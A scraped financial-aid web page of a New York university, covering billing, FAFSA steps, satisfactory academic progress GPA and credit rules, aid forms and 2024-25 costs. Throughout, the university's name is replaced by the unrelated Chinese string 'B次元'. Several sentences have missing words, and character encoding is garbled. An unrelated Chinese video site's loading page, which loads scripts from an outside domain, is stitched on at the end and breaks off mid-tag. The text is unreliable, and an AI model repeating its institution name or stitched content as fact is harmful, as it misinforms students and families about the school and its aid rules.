    <h3 class="h3-large"><a href="/admissions-aid/financial-aid/student-accounts" class="link-underline">Student Accounts</a></h3>

        
              <div class="global-spacing--xsmall wysiwyg">
        <p>The Office of Student Accounts is responsible for student billing and revenue collection. Student Accounts oversees monthly payment plans, discounts, deferred tuition payments, special programs, refunds, collection of past due student accounts and all departmental transactions.</p>
      </div>
      </div>
</div>

                </div>
                          </div>
          
                  </div>
      </div>
      </div>
</section>




<section class="checkerboard checkerboard--left global-spacing--3xlarge">
  
  <div class="grid-container no-desktop-padding">
    <div class="grid-x grid-margin-x">
      <div class="cell initial-12 medium-7">
        <div
          class="checkerboard__media  card--shadow "
                  >
                <img loading="eager" srcset="/sites/default/files/styles/440x333/public/2020-07/Student-banner-C.jpg?h=15a403fd&amp;itok=TqvCqybo 440w, /sites/default/files/styles/660x500/public/2020-07/Student-banner-C.jpg?h=15a403fd&amp;itok=ZVwFJiBK 660w, /sites/default/files/styles/checkerboard_900x682/public/2020-07/Student-banner-C.jpg?h=15a403fd&amp;itok=K1MSmXMd 900w" sizes="(max-width: 768px) 90vw, (max-width: 1280px) 60vw, 900px" width="440" height="333" src="/sites/default/files/styles/440x333/public/2020-07/Student-banner-C.jpg?h=15a403fd&amp;itok=TqvCqybo" alt="Student banner" />




        </div>
      </div>
                                    <div class="checkerboard__content cell initial-12 medium-5 global-spacing--medium">
        <div class="wysiwyg">

          
                      <h2 class="global-spacing--xsmall">Scholarships &amp; Grants</h2>
          
                      <div class="global-spacing--xsmall">
              <p>How much do I actually have to pay?</p><p>Do I have payment options?</p><p>All incoming students are automatically reviewed for scholarship eligibility, all you have to do is have a  on file.</p>
            </div>
          
                      <a href="/admissions-aid/financial-aid/scholarships-grants" class="btn">Learn more about Scholarships and Grants</a>
                  </div>
      </div>
          </div>
  </div>
</section>




<section class="body global-spacing--3xlarge" id="">
  
  <div class="grid-container no-desktop-padding">
    
    <div class="grid-x grid-margin-x global-spacing--xsmall">
                          <div class="body__content wysiwyg cell small-6 large-7 large-offset-1 ">
          <h2><strong>Understanding Your Bill&nbsp;</strong></h2>

<p>We鈥檝e created a helpful guide to help you read your B次元 bill and explore your options for funding your education. <a href="/node/1921">Click here to learn more</a>.</p>
        </div>
      
                </div>
  </div>
</section>

<section class="accordions global-spacing--3xlarge">
  
  <div class="grid-container no-desktop-padding">
      <div class="component-heading">
    <div class="grid-x grid-margin-x">
      <div class="component-heading__wrap cell large-8 large-offset-1">
                  <h2 class="section-heading oho-animate oho-animate-single">Resources</h2>
                      </div>
    </div>
  </div>

    <div class="grid-x grid-margin-x">
      <div class="cell large-10 large-offset-1">
        
<div
  id="how-to-apply-for-financial-aid"
  class="accordion "
            >
  <button
    id="how-to-apply-for-financial-aid--button"
    aria-controls="how-to-apply-for-financial-aid--content"
    aria-expanded="true"
    data-toggle-type="menu"
    aria-label="How to Apply for Financial Aid"
    class="accordion__button"
      >
    <span class="accordion__button-text">How to Apply for Financial Aid</span>
          <svg class="accordion__icon" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
           viewBox="0 0 20 20"  xml:space="preserve">
        <path class="accordion__icon-path accordion__icon-path--horizontal" d="M20,11.6H0V8.4h20V11.6z"/>
        <path class="accordion__icon-path accordion__icon-path--vertical" d="M11.6,20H8.4V0h3.2V20z"/>
      </svg>
      </button>
  <div
    id="how-to-apply-for-financial-aid--content"
    aria-labelledby="how-to-apply-for-financial-aid--button"
    class="accordion__content wysiwyg">
    <p>B次元 makes applying for financial aid easy. &nbsp;We only require students to  (Free Application for Federal Student Aid). It contains the information we need to prepare your individual financial aid package.</p><p><em>Students should file their FAFSA as early as possible to ensure eligibility for institutional funding.</em> Our priority date for the FAFSA is February 15th, though students can submit the FAFSA after that date and will be packaged with available funds.</p><p>Student Financial Services works with you to manage the financial aid process from application to enrollment. &nbsp;If additional information is required, the office will contact you. You can always come in to the Student Financial Services office and meet with&nbsp;your personal Student Financial Services counselor to ask questions and review your aid eligibility.</p><p>&nbsp;makes applying for financial aid easy. You can access your personal data and update it. Be sure to check it monthly.&nbsp;Mercy Connect is accessible from home computers, school computer labs and kiosks located around the four campuses.&nbsp;</p>
  </div>
</div>

<div
  id="satisfactory-academic-progress"
  class="accordion "
            >
  <button
    id="satisfactory-academic-progress--button"
    aria-controls="satisfactory-academic-progress--content"
    aria-expanded="true"
    data-toggle-type="menu"
    aria-label="Satisfactory Academic Progress"
    class="accordion__button"
      >
    <span class="accordion__button-text">Satisfactory Academic Progress</span>
          <svg class="accordion__icon" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
           viewBox="0 0 20 20"  xml:space="preserve">
        <path class="accordion__icon-path accordion__icon-path--horizontal" d="M20,11.6H0V8.4h20V11.6z"/>
        <path class="accordion__icon-path accordion__icon-path--vertical" d="M11.6,20H8.4V0h3.2V20z"/>
      </svg>
      </button>
  <div
    id="satisfactory-academic-progress--content"
    aria-labelledby="satisfactory-academic-progress--button"
    class="accordion__content wysiwyg">
    <p>For purposes of determining financial aid eligibility under Title IV of the Higher Education Act (HEA) of 1965, all institutions, including B次元, must establish reasonable standards for measuring whether a student is maintaining satisfactory academic progress (SAP). On October 29, 2010, the Secretary of Education published final rules aimed at improving the integrity of programs authorized under Title IV of the HEA. Effective July 1, 2011, institutions must comply with the published regulations that impact SAP. Student Financial&nbsp;Services has implemented its satisfactory academic progress policy to comply with said regulations.</p>

<p>B次元 students who do not make satisfactory academic progress towards their degree will not be eligible for the following federal Title IV aid programs:</p>

<ul>
	<li>Federal Pell Grants.</li>
	<li>Federal Supplemental Educational Opportunity Grants (SEOG).</li>
	<li>Federal Work Study Program.</li>
	<li>Federal Direct Loan Programs, both Subsidized and Unsubsidized loans.</li>
	<li>Federal Direct Parent Plus Loan Program.</li>
</ul>

<p>In addition, students who do not meet satisfactory academic progress will not be eligible to receive institutional (B次元-based) grants and scholarships.<br>
NOTE: Students receiving academic scholarships must also meet the criteria outlined in the initial scholarship notification letter.</p>

<p>Student Financial Services will review academic records annually after each spring term to monitor that students are making progress towards degree completion. Students are required to maintain qualitative and quantitative standards, and may not exceed the maximum time frame for their program.</p>

<p><em>Qualitative Measure Standards</em></p>

<p>To maintain the qualitative standards of satisfactory academic progress, students must meet the cumulative GPA at the end of each academic year, as outlined in the charts below. The end of an academic year is defined as the end of the spring term of each academic year, regardless of the term an individual student began his/her studies with the University in a given academic year.</p>

<p><strong>Undergraduate Students</strong></p>

<table>
	<tbody>
		<tr>
			<td>
			<p><strong>ASSOCIATE'S DEGREE</strong></p>
			</td>
			<td>
			<p><strong>BACHELOR'S DEGREE</strong></p>
			</td>
		</tr>
		<tr>
			<td>
			<p><strong>Credit hours attempted</strong></p>
			</td>
			<td>
			<p><strong>Cumulative GPA</strong></p>
			</td>
			<td>
			<p><strong>Credit hours attempted</strong></p>
			</td>
			<td>
			<p><strong>Cumulative GPA</strong></p>
			</td>
		</tr>
		<tr>
			<td>
			<p><strong>0-15 credits</strong></p>
			</td>
			<td>
			<p><strong>1.50 GPA</strong></p>
			</td>
			<td>
			<p><strong>0-30 credits</strong></p>
			</td>
			<td>
			<p><strong>1.50 GPA</strong></p>
			</td>
		</tr>
		<tr>
			<td>
			<p><strong>16-30 credits</strong></p>
			</td>
			<td>
			<p><strong>1.75 GPA</strong></p>
			</td>
			<td>
			<p><strong>31-60 credits</strong></p>
			</td>
			<td>
			<p><strong>1.75 GPA</strong></p>
			</td>
		</tr>
		<tr>
			<td>
			<p><strong>31+ credits</strong></p>
			</td>
			<td>
			<p><strong>2.00 GPA</strong></p>
			</td>
			<td>
			<p><strong>61 credits or above</strong></p>
			</td>
			<td>
			<p><strong>2.00 GPA</strong></p>
			</td>
		</tr>
	</tbody>
</table>

<p><strong>&nbsp;</strong></p>

<p><strong>Graduate Students</strong></p>

<table>
	<tbody>
		<tr>
			<td>
			<p><strong>ALL GRADUATE DEGREES</strong></p>
			</td>
		</tr>
		<tr>
			<td>
			<p><strong>Credit hours attempted</strong></p>
			</td>
			<td>
			<p><strong>Cumulative GPA</strong></p>
			</td>
		</tr>
		<tr>
			<td>
			<p><strong>1+ credits</strong></p>
			</td>
			<td>
			<p><strong>3.00 GPA</strong></p>
			</td>
		</tr>
	</tbody>
</table>

<p><strong>&nbsp;</strong></p>

<p><strong><em>Quantitative Measure Standards</em></strong></p>
  </div>
</div>

<div
  id="cumulative-progress"
  class="accordion "
            >
  <button
    id="cumulative-progress--button"
    aria-controls="cumulative-progress--content"
    aria-expanded="true"
    data-toggle-type="menu"
    aria-label="Cumulative Progress"
    class="accordion__button"
      >
    <span class="accordion__button-text">Cumulative Progress</span>
          <svg class="accordion__icon" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
           viewBox="0 0 20 20"  xml:space="preserve">
        <path class="accordion__icon-path accordion__icon-path--horizontal" d="M20,11.6H0V8.4h20V11.6z"/>
        <path class="accordion__icon-path accordion__icon-path--vertical" d="M11.6,20H8.4V0h3.2V20z"/>
      </svg>
      </button>
  <div
    id="cumulative-progress--content"
    aria-labelledby="cumulative-progress--button"
    class="accordion__content wysiwyg">
    <p>To quantify academic progress, students must successfully earn credits toward their degree&nbsp;greater than or equal to 67 percent&nbsp;of the credits attempted.<br>
For example, if a student has attempted 30 credit hours, he/she must earn 21 credits of those attempted (21 earned credits / 30 attempted credits x 100 percent = 70 percent). In this case, earning 20 credits would not be enough to equal 67% (20 earned credits / 30 attempted credits x 100 percent = 66.66 percent).</p>

<p>Maximum Time Frame</p>

<p>The number of credit hours for which a student may receive federal financial aid may not exceed 150 percent of the credit hours required to complete the academic program's published length.<br>
Examples: If Student A is enrolled in a bachelor's program that requires 120 credit hours for completion, then 180 hours is the maximum number of attempted hours permitted for federal student aid eligibility (150% x 120 credit hours = 180). If Student A enrolled in an associate's program, he/she may receive aid for up to 90 attempted credit hours (150% x 60 credit hours = 90).<br>
If Student B is enrolled in a master's program that requires 48 credit hours for completion then 72 hours is the maximum number of attempted hours permitted for federal student aid eligibility (150% x 48 credit hours = 72).</p>

<p>Evaluation and Notification of Federal Title IV Aid Ineligibility</p>

<p>Student Financial Services&nbsp;will review all students鈥� academic records annually at the conclusion of the respective spring term. Students who are not making satisfactory academic progress towards their degree will immediately lose eligibility for future Title IV aid. Students will be notified of their ineligible status via electronic or postal mail from Student Financial Services.&nbsp;<em>Note: If a student has a grade change or correction to their academic record subsequent to the review process, he/she should notify his Student Services Counselor in writing to request a reevaluation of their Title IV academic progress.</em></p>
  </div>
</div>

<div
  id="determination-of-attempted-credits-and-earned-credits"
  class="accordion "
            >
  <button
    id="determination-of-attempted-credits-and-earned-credits--button"
    aria-controls="determination-of-attempted-credits-and-earned-credits--content"
    aria-expanded="true"
    data-toggle-type="menu"
    aria-label="Determination of Attempted Credits and Earned Credits"
    class="accordion__button"
      >
    <span class="accordion__button-text">Determination of Attempted Credits and Earned Credits</span>
          <svg class="accordion__icon" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
           viewBox="0 0 20 20"  xml:space="preserve">
        <path class="accordion__icon-path accordion__icon-path--horizontal" d="M20,11.6H0V8.4h20V11.6z"/>
        <path class="accordion__icon-path accordion__icon-path--vertical" d="M11.6,20H8.4V0h3.2V20z"/>
      </svg>
      </button>
  <div
    id="determination-of-attempted-credits-and-earned-credits--content"
    aria-labelledby="determination-of-attempted-credits-and-earned-credits--button"
    class="accordion__content wysiwyg">
    <p>The University includes all courses attempted at B次元 plus course work accepted<br>
as transfer credit towards the student鈥檚 declared major in the quantitative measurement<br>
in determining successful SAP.<br>
<a href="/node/78">Click here</a>&nbsp;for a more detailed policy.</p>
  </div>
</div>

<div
  id="satisfactory-academic-progress-appeals"
  class="accordion "
            >
  <button
    id="satisfactory-academic-progress-appeals--button"
    aria-controls="satisfactory-academic-progress-appeals--content"
    aria-expanded="true"
    data-toggle-type="menu"
    aria-label="Satisfactory Academic Progress Appeals"
    class="accordion__button"
      >
    <span class="accordion__button-text">Satisfactory Academic Progress Appeals</span>
          <svg class="accordion__icon" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
           viewBox="0 0 20 20"  xml:space="preserve">
        <path class="accordion__icon-path accordion__icon-path--horizontal" d="M20,11.6H0V8.4h20V11.6z"/>
        <path class="accordion__icon-path accordion__icon-path--vertical" d="M11.6,20H8.4V0h3.2V20z"/>
      </svg>
      </button>
  <div
    id="satisfactory-academic-progress-appeals--content"
    aria-labelledby="satisfactory-academic-progress-appeals--button"
    class="accordion__content wysiwyg">
    <p>B次元 has established a Title IV SAP appeal process. Students who have unforeseen extenuating circumstances that prevented them from making SAP may submit an appeal in writing to the SAP Appeals Committee.</p>

<p>Students are able to submit their appeal through .&nbsp;</p>

<p><a href="/node/79">Click here</a>&nbsp;for additional information on the appeals process.</p>
  </div>
</div>

<div
  id="financial-aid-forms"
  class="accordion "
            >
  <button
    id="financial-aid-forms--button"
    aria-controls="financial-aid-forms--content"
    aria-expanded="true"
    data-toggle-type="menu"
    aria-label="Financial Aid Forms"
    class="accordion__button"
      >
    <span class="accordion__button-text">Financial Aid Forms</span>
          <svg class="accordion__icon" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
           viewBox="0 0 20 20"  xml:space="preserve">
        <path class="accordion__icon-path accordion__icon-path--horizontal" d="M20,11.6H0V8.4h20V11.6z"/>
        <path class="accordion__icon-path accordion__icon-path--vertical" d="M11.6,20H8.4V0h3.2V20z"/>
      </svg>
      </button>
  <div
    id="financial-aid-forms--content"
    aria-labelledby="financial-aid-forms--button"
    class="accordion__content wysiwyg">
    <p><a href="/media/2024-25-verification-worksheet-dependent-students-v1">2024-25 Verification Worksheet For Dependent Students</a></p>

<p><a href="/media/2024-25-verification-worksheet-independent-students-v1">2024-25 Verification Worksheet for Independent Students</a></p>

<p><a href="/media/2024-2025-verification-information">How to Request a IRS Non-filing Letter</a></p>

<p><a href="/media/monthly-resources-expenses-2024-25-aid-year">Monthly Resources &amp; Expenses: 2024-25 Aid Year</a></p>

<p><a href="/media/identity-and-statement-educational-purpose-2024-2025">Identity and Statement of Educational Purpose: 2024-2025</a></p>

<p><a href="/media/asset-worksheet-2024-2025-aid-year">Asset Worksheet: 2024-2025 Aid Year</a></p>

<p><a href="/media/family-size-verification-2024-25-aid-year">Family Size Verification : 2024-25 Aid Year</a></p>

<p></p>

<p></p>

<p></p>

<p></p>

<p></p>

<p></p>

<p></p>

<p></p>
  </div>
</div>

<div
  id="cost-of-attendance"
  class="accordion "
            >
  <button
    id="cost-of-attendance--button"
    aria-controls="cost-of-attendance--content"
    aria-expanded="true"
    data-toggle-type="menu"
    aria-label="Cost of Attendance"
    class="accordion__button"
      >
    <span class="accordion__button-text">Cost of Attendance</span>
          <svg class="accordion__icon" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
           viewBox="0 0 20 20"  xml:space="preserve">
        <path class="accordion__icon-path accordion__icon-path--horizontal" d="M20,11.6H0V8.4h20V11.6z"/>
        <path class="accordion__icon-path accordion__icon-path--vertical" d="M11.6,20H8.4V0h3.2V20z"/>
      </svg>
      </button>
  <div
    id="cost-of-attendance--content"
    aria-labelledby="cost-of-attendance--button"
    class="accordion__content wysiwyg">
    <p>&nbsp;</p><p>Your cost of attendance is an estimate of educational related expenses that you will incur while pursuing your degree. In addition to tuition and fees that you are charged by the University, the cost of attendance includes other expenses such as housing and food expenses, transportation, books and course materials, and other supplies.</p><table><thead><tr><th colspan="2"><strong>Undergraduate Cost of Attendance: 2024-25 year</strong></th></tr></thead><tbody><tr><td>Tuition and fees:</td><td>$22,880</td></tr><tr><td>Housing and Meals:</td><td>$6,840</td></tr><tr><td>Books and supplies:</td><td>$1,690</td></tr><tr><td>Transportation:&nbsp;</td><td>$1,820</td></tr><tr><td>Other costs:</td><td>$2,230</td></tr><tr><td><strong>Total:&nbsp;</strong></td><td><strong>$35,460</strong></td></tr></tbody></table><p>&nbsp;</p>
  </div>
</div>

      </div>
    </div>
  </div>
</section>




<section class="body global-spacing--3xlarge" id="">
  
  <div class="grid-container no-desktop-padding">
    
    <div class="grid-x grid-margin-x global-spacing--xsmall">
                          <div class="body__content wysiwyg cell small-6 large-5 large-offset-1 ">
          <h2>Contact Us</h2>

<p>Give us a call: <strong>877-MERCY-GO</strong></p>

<p><strong>Hours</strong>:<br>
Monday - Thursday: <strong>9:00 a.m.&nbsp;- 7:00 p.m.</strong><br>
Friday: <strong>9:00 AM - 5:00 p.m.</strong></p>

<h4><strong>Dobbs Ferry Campus</strong></h4>

<p><strong>Location:&nbsp;</strong>Mercy Hall</p>

<p><strong>Hours:</strong>&nbsp;<br>
Monday - Thursday: 9:00 a.m. - 7:00 p.m.<br>
Friday: 9:00 a.m. - 5:00 p.m.</p>
        </div>
              <div class="body__content wysiwyg cell small-6 large-5 large-offset-1 ">
          <h4><strong>Manhattan Campus</strong></h4>

<p><strong>Location</strong>: Sixth Floor</p>

<p><strong>Hours</strong>:<br>
Monday - Thursday: 9:00 a.m. - 7:00 p.m.<br>
Friday: 9:00 a.m. - 5:00 p.m.</p>

<h4><strong>Bronx Campus</strong></h4>

<p><strong>Location</strong>: First Floor</p>

<p><strong>Hours</strong>:<br>
Monday - Thursday: 9:00 a.m. - 7:00 p.m.<br>
Friday: 9:00 a.m. - 5:00 p.m.</p>
        </div>
      
                </div>
  </div>
</section>


              </div>
    </div>
  </section>

  
</article>

  </div>


    </main>
  </div>

      
<aside id="block-sock" class="sock sock--woman background-image background-image--blue global-spacing--3xlarge global-padding--4xlarge">
  
  <div class="background-image__image"></div>
  <div class="grid-container">
    <div class="grid-x grid-margin-x">
      <div class="cell large-11 large-offset-1">
        <h2 id="sock-cta-label" class="sock__heading section-heading">Take The Next Step</h2>
        <p class="sock__description intro-text global-spacing--xsmall">We believe if colleges were more open, people&#039;s minds would be more open, too. Because if all kinds of students got degrees, all kinds of people would have new opportunities. And with every new opportunity, the world transforms. Not every institution believes in this vision, but we do. The world isn&#039;t made for Mavericks, but Mercy is. Come join us.</p>
        <nav aria-labelledby="sock-cta-label" class="global-spacing--medium">
          <ul class="btn-links">
            <li><a href="/admissions-aid/visit-campus" class="btn btn--large btn--white">Plan a Visit</a></li>
<li><a href="/request-information" class="btn btn--large btn--white">Request Information</a></li>
<li><a href="/admissions-aid/apply-now" class="btn btn--large btn--white">Apply Now</a></li>

          </ul>
        </nav>
      </div>
    </div>
  </div>
</aside>


  
      
<footer id="block-footer" class="site-footer global-spacing--3xlarge global-padding--4xlarge">
  
  <div class="grid-container">
    <div class="grid-x grid-margin-x">
      <div class="site-footer__left cell">
        <div class="site-footer__question">
          <h5>
            Have Questions?
            <br>
            Call 1.877.MERCY.GO
          </h5>
        </div>

        <a class="site-footer__logo global-spacing--small" href="/" aria-label="mercy.edu homepage">
          <img src="/themes/custom/mercy/assets/img/logo--footer.svg" width="160" height="23" alt="B次元 Logo">
        </a>

        
<div class="site-footer__card global-spacing--default card card--small card--blue card--shadow card--shadow-no-mobile">
  
  <div class="card__content">
    <p class="marginless"><strong>A Thriving Community After Graduation</strong></p>
              <p class="small-text global-spacing--2xsmall">Join more than 70,000 graduates from B次元 and the College of New Rochelle in networking and support future generations of students with a gift.</p>
                  <ul class="global-spacing--xsmall">
        <li></li>
<li></li>
<li><a href="/about/support-mercy" class="global-spacing--2xsmall small-text link-underline">Make a Gift</a></li>

      </ul>
      </div>
</div>

      </div>

      <div class="site-footer__right cell large-auto global-spacing--default">
        <div class="grid-x grid-margin-x">
          <div class="cell small-4">
            <nav aria-label="Footer primary links">
              <ul class="site-footer__links">
                <li><a href="/academics">Academics</a></li>
<li><a href="/admissions-aid">Admissions &amp; Aid</a></li>
<li><a href="/student-life">Campus Life</a></li>
<li><a href="/student-support">Student Support</a></li>
<li><a href="/about">B次元</a></li>
<li><a href="/contact-us">Contact</a></li>

              </ul>
            </nav>
          </div>

          <div class="cell small-4">
            <nav aria-label="Footer secondary links">
              <ul class="site-footer__links">
                <li><a href="/admissions-aid/visit-campus">Visit</a></li>
<li><a href="/academics/academic-centers-libraries/libraries">Libraries</a></li>
<li><a href="/campus-life/campus-safety">Campus Safety</a></li>
<li><a href="/bookstores">Bookstores</a></li>
<li><a href="/about/student-success-toolkit-20">Success Toolkit</a></li>
<li></li>

              </ul>
            </nav>
          </div>

          <div class="cell small-4">
            <nav aria-label="Footer tertiary links">
              <ul class="site-footer__links">
                <li><a href="/admissions-aid/apply-now">Apply</a></li>
<li><a href="/directory">Directory</a></li>
<li></li>
<li><a href="/about/human-resources/employement-mercy">Work @ Mercy</a></li>
<li><a href="/about/service-excellence">Service Excellence</a></li>
<li></li>

              </ul>
            </nav>
          </div>
        </div>

        <div class="grid-x grid-margin-x global-spacing--large">
          
<div class="site-footer__address-group cell small-4">
  
  <span class="site-footer__address-icon global-spacing--medium fal fa-map-marker-alt" aria-hidden="true"></span>
  <h6 class="h5 margin-reset"><a href="/campus-locations/dobbs-ferry-campus" class="site-footer__location link-underline">Westchester</a></h6>
  <div class="site-footer__address global-spacing--2xsmall small-text">
    <p>555 Broadway</p>

<p>Dobbs Ferry, NY 10522</p>
    <p><a href="/tel:+1-914-674-7600" rel="noopener">(914) 674-7600</a></p>
  </div>
</div>

<div class="site-footer__address-group cell small-4">
  
  <span class="site-footer__address-icon global-spacing--medium fal fa-map-marker-alt" aria-hidden="true"></span>
  <h6 class="h5 margin-reset"><a href="/campus-locations/explore-manhattan" class="site-footer__location link-underline">Manhattan</a></h6>
  <div class="site-footer__address global-spacing--2xsmall small-text">
    <p>47 West 34th St</p>

<p>New York, NY 10001</p>
    <p><a href="/tel:+1-877-637-2946" rel="noopener">(877) 637-2946</a></p>
  </div>
</div>

<div class="site-footer__address-group cell small-4">
  
  <span class="site-footer__address-icon global-spacing--medium fal fa-map-marker-alt" aria-hidden="true"></span>
  <h6 class="h5 margin-reset"><a href="/campus-locations/bronx-campus" class="site-footer__location link-underline">Bronx</a></h6>
  <div class="site-footer__address global-spacing--2xsmall small-text">
    <p>1200 Waters Place</p>

<p>Bronx, NY 10461</p>
    <p><a href="/tel:+1-718-678-8899" rel="noopener">(718) 678-8899</a></p>
  </div>
</div>

        </div>
      </div>
    </div>

    <div class="site-footer__legal grid-x grid-margin-x global-spacing--3xlarge">
      <div class="cell shrink large-offset-1">
        <p class="small-text">漏2025 B次元</p>
      </div>
      <div class="cell shrink">
        <span class="site-footer__separator"></span>
      </div>
      <div class="cell auto">
        <nav aria-label="legal links">
          <ul class="site-footer__links site-footer__links--horizontal grid-x grid-margin-x">
            <li><a href="/about/title-ix-equity-compliance">Title IX</a></li>
<li><a href="/about/consumer-information">Consumer Information</a></li>
<li><a href="/about/mercy-university-policies">B次元 Policies</a></li>
<li><a href="/about/nc-sara">NC-SARA</a></li>
<li><a href="/whistleblower-form">Whistleblower Policy</a></li>
<li><a href="/about/human-resources">Human Resources</a></li>
<li><a href="/information-technology">Information Technology</a></li>
<li><a href="/privacy-policy">Privacy Policy</a></li>
<li><a href="/about/assessment-strategic-plan">Strategic Plan</a></li>

          </ul>
        </nav>
      </div>
    </div>

    <div class="grid-x grid-margin-x global-spacing--small">
      <div class="cell large-7 large-offset-1">
        <ul class="social-media">
          <li>

</li>
<li>

</li>
<li>

</li>
<li>

</li>
<li>

</li>

        </ul>
      </div>
      <div class="cell large-2 large-offset-10">
        <div id="google_translate_element"></div>
        <script type="text/javascript">
        function googleTranslateElementInit() {
          new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
        }
        </script>
        
        <p class="small-text">Powered by Google Translate</p>
      </div>
    </div>
  </div>
</footer>


  </div>

  </div>

    
    <script src="/sites/default/files/js/js_rlqrbhju1ENOKeaZUfaFqOvNaMJltQZW1H3R8pprKWs.js?scope=footer&amp;delta=0&amp;language=en&amp;theme=mercy&amp;include=eJxdiEEKgDAQxD5U3CeVsWxXZOxAqdDn66mgl5Ck3q05fXqxujRTBUwhBT0PhMWLf284Mb_zSjqUQe_DliV1tHALagcf0t8ryg"></script>
<script src="/modules/custom/funnelexec/js/funnelexec.js?t5wu24" defer></script>
<script src="/sites/default/files/js/js_gDxFsuI997CsK1aNBi8fkHc53ZS__2DHrW7n5P23ies.js?scope=footer&amp;delta=2&amp;language=en&amp;theme=mercy&amp;include=eJxdiEEKgDAQxD5U3CeVsWxXZOxAqdDn66mgl5Ck3q05fXqxujRTBUwhBT0PhMWLf284Mb_zSjqUQe_DliV1tHALagcf0t8ryg"></script>

  </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://20251116.mgsp1.today/?channel_code=mogugugejingxiang
body_size: 2242
content:
<!doctype html><html lang="zh-cn"><head><base target="_blank"/><meta charset="utf-8"><meta http-equiv="pragma" content="no-cache"><meta http-equiv="cache-control" content="no-cache, no-store, must-revalidate"><meta http-equiv="expires" content="0"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="theme-color" content="#0D0D0D"><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="apple-touch-fullscreen" content="yes"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=0,maximum-scale=1,minimum-scale=1,viewport-fit=cover"/><!--[if IE]><link rel="icon" href="https://js.mgfffd.com:8888/mogujs/favicon.ico"/><![endif]--><link rel="shortcut icon" type="image/x-icon" href="https://js.mgfffd.com:8888/mogujs/favicon.ico"/><title>蘑菇视频</title><style>.title{
    font-size:22px;
    font-weight:700;
    line-height:1;
    margin-bottom:8px;
    display:flex;
    align-items:center;
    gap:12px;
  }



  .subtitle{
    color:#fff;
    margin-bottom:18px;
    font-size:14px;
  }

  /* progress bar with shimmering highlight */
  .progress{
    height:10px;
    background: linear-gradient(90deg, rgba(255,255,255,0.03), rgba(255,255,255,0.02));
    border-radius:999px;
    overflow:hidden;
    position:relative;
    border:1px solid rgba(255,255,255,0.02);
  }

  .progress .fill{
    height:100%;
    width:30%;
    background:linear-gradient(90deg,#2dd4bf,#60a5fa);
    border-radius:999px;
    transform-origin:left center;
    animation: grow 3.6s cubic-bezier(.2,.9,.3,.95) infinite;
    position:relative;
    box-shadow: 0 8px 28px rgba(45,212,191,0.12);
  }

  .progress .fill::after{
    content:'';
    position:absolute;top:0;left:0;
    width:40%;height:100%;
    background: linear-gradient(90deg, rgba(255,255,255,0.5), rgba(255,255,255,0.06));
    transform:translateX(-120%);
    animation: shimmer 1.8s linear infinite;
  }

  @keyframes grow{
    0%{width:6%}
    40%{width:46%}
    70%{width:60%}
    90%{width:80%}
    100%{width:40%}
  }
  @keyframes shimmer{
    to{transform:translateX(320%)}
  }

  /* small helpful tip */
  .tip{
    margin-top:12px;
    font-size:12px;
    color:#fff;
    text-align: center;
    display:flex;
    justify-content: center;
    gap:10px;
    align-items:center;
  }
  .dot-indicator{
    width:8px;height:8px;border-radius:50%;
    background: linear-gradient(180deg,#2dd4bf,#60a5fa);
    box-shadow:0 6px 14px rgba(96,165,250,0.08);
  }

  /* responsive */
  @media (max-width:520px){
    .card{flex-direction:column;align-items:center;padding:20px}
    .visual{margin-bottom:8px}
    .title{justify-content:center}
    .meta{text-align:center}
  }
  .app-loading-box {
        display: inline-block;
        z-index: 99999;
        margin: 0 auto;
        padding: 0;
        width: 100%;
        padding-top: 300px;
        background-color: black;
        height: 100vh;
        text-align: center;
        position: relative;
        text-align: center;
      }</style><script>var device_info = 'h5';</script><script defer="defer" src="https://js.mgfffd.com:8888/mogujs/js/chunk-vant-vendor.8423879e.js"></script><script defer="defer" src="https://js.mgfffd.com:8888/mogujs/js/chunk-xgplayer-vendor.47f3268f.js"></script><script defer="defer" src="https://js.mgfffd.com:8888/mogujs/js/chunk-vendors.3da3e8dd.js"></script><script defer="defer" src="https://js.mgfffd.com:8888/mogujs/js/chunk-common.c946d730.js"></script><script defer="defer" src="https://js.mgfffd.com:8888/mogujs/js/index.69c05510.js"></script><link href="https://js.mgfffd.com:8888/mogujs/css/chunk-vant-vendor.197dbbd7.css" rel="stylesheet"><link href="https://js.mgfffd.com:8888/mogujs/css/chunk-common.8443540d.css" rel="stylesheet"><link rel="icon" type="image/svg+xml" href="https://js.mgfffd.com:8888/mogujs/img/icons/favicon.svg"><link rel="icon" type="image/png" sizes="32x32" href="https://js.mgfffd.com:8888/mogujs/img/icons/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="https://js.mgfffd.com:8888/mogujs/img/icons/favicon-16x16.png"><link rel="manifest" href="https://js.mgfffd.com:8888/mogujs/manifest.json"><meta name="theme-color" content="#4DBA87"><meta name="apple-mobile-web-app-capable" content="no"><meta name="apple-mobile-web-app-status-bar-style" content="default"><meta name="apple-mobile-web-app-title" content="mogutv"><link rel="apple-touch-icon" href="https://js.mgfffd.com:8888/mogujs/img/icons/apple-touch-icon-152x152.png"><link rel="mask-icon" href="https://js.mgfffd.com:8888/mogujs/img/icons/safari-pinned-tab.svg" color="#4DBA87"><meta name="msapplication-TileImage" content="https://js.mgfffd.com:8888/mogujs/img/icons/msapplication-icon-144x144.png"><meta name="msapplication-TileColor" content="#000000"></head><body style="margin: 0; padding: 0"><div class="app-loading-box"><div class="subtitle">精彩马上呈现...</div><div class="progress" aria-hidden="true"><div class="fill"></div></div><div class="tip"><span class="dot-indicator" aria-hidden="true"></span> <span>如果长时间未完成，请检查网络或刷新页面。</span></div></div><div 